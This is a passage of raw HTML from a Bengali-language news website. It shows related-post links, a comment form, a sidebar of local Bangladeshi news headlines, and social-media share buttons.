			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/03/31/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%8f%e0%a6%97%e0%a6%bf/" title="দেশ তথ্য প্রযুক্তিতে এগিয়ে চলেছে : মোস্তাফা জব্বার">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/03/PicsArt_03-31-06.49.53-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/03/31/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%8f%e0%a6%97%e0%a6%bf/" rel="bookmark" title="দেশ তথ্য প্রযুক্তিতে এগিয়ে চলেছে : মোস্তাফা জব্বার">
								দেশ তথ্য প্রযুক্তিতে এগিয়ে চলেছে : মোস্তাফা জব্বার							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/03/31/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%8f%e0%a6%97%e0%a6%bf/" title="6:53 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-03-31T18:53:12+06:00">March 31, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/20/%E0%A6%B8%E0%A6%AB%E0%A6%9F-%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF-%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dmoitry.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="cm-widget-title"><span>সর্বশেষ খবর</span></h3>
		<ul>
											<li>
					<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/">বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/">স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/">ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/">খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/">জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/24/%e0%a6%97%e0%a6%be%e0%a6%9b-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%93-%e0%a6%a8%e0%a6%be-%e0%a6%8f%e0%a6%87-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a7%83/">গাছ থেকে ফল নিও না এই কথা বৃক্ষ বলে না</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/22/%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8b%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0%e0%a7%8d/">মাইলস্টোন স্কুল শিক্ষার্থীদের স্মরণে বান্দরবান বিএনপির দোয়া ও মিলাদ মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/21/%e0%a6%a6%e0%a7%8b%e0%a6%b7%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be-%e0%a6%aa%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a6%be/">দোষী কর্মকর্তা পদায়ন: পাহাড়ের নিরাপত্তা ও মর্যাদার প্রতি সরাসরি আঘাত</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f/">জাতীয় নির্বাচন পেছাতে একটি গোষ্ঠী অপপ্রচার চালাচ্ছে- সাচিং প্রু জেরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">বান্দরবানকে নিয়ে কটুক্তি করায় সারজিস আলমের দুঃখ প্রকাশ</a>
									</li>
					</ul>

		</aside><aside id="colormag_featured_posts_vertical_widget-22" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >প্রবাসের খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা"><img width="348" height="198" src="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" decoding="async" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" srcset="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg 348w, https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759-300x171.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা">
				বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="1:40 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-01T01:40:46+06:00">February 1, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>কূটনীতিক প্রতিবেদক, দৈনিক সচিত্র মৈত্রী : ব্রিটেনে বাংলাদেশী কমিউনিটির প্রতিনিধিত্বশীল সংগঠন লন্ডন বাংলা প্রেসক্লাব নানা পর্যায়ের ব্যক্তিত্ব ও প্রতিষ্ঠানকে কথা</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" 